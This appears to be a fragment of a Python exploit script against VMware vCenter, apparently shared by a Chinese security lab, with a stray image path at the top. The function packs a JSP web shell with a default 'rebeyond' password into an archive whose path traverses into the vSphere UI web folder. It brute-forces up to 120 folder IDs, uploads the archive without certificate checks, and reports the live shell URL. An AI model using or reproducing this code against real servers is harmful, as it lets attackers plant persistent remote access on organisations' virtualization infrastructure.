 def uploadLinuxRandomPayload(URL):
for i in range(0, 120):
"""
vCenter will regenerate web folder when vCenter Server restart
Attempts to brute force web folders up to 120 times
"""
archive(
LINUX_RANDOM_PAYLOAD_SOURCE,
"/usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/{REPLACE_RANDOM_ID_HERE}/0/h5ngc.war/resources/shell.jsp".format(
REPLACE_RANDOM_ID_HERE=i
),
)
file = {"uploadFile": open(LINUX_RANDOM_PAYLOAD_TARFILE, "rb")}
re = requests.post(
URL + VUL_URI, files=file, verify=False, timeout=TIMEOUT, headers=headers
)
if "SUCCESS" in re.text and checkShellExist(URL + LINUX_SHELL_URL):
print(
"[+] Shell exist URL: {url}, default password:rebeyond".format(
url=URL + LINUX_SHELL_URL
)
)
print(
"[+] Found Server Path exists!!!! Try times {REPLACE_RANDOM_ID_HERE}".format(
REPLACE_RANDOM_ID_HERE=i
)
)
exit()
Khan安全攻防实验室